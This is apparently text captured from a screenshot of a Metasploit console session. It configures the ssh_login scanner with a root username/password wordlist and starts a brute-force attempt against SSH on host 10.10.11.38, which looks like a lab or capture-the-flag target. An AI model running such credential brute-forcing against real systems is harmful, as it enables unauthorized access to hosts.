 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10
RHOSTS => 10
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.10.11.38
RHOSTS => 10.10.11.38
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasplo
it-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass
.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.11.38:22 - Starting bruteforce
Home